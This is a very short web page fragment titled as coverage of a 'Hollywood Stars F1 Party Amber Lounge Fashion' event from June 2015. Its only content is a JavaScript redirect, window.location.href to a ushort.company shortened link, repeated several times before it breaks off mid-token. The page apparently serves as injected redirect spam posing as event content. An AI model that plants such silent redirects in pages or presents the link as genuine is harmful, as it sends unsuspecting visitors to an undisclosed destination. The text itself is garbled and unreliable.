
Hollywood Stars F1 Party Amber Lounge Fashion
2015
June 1, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...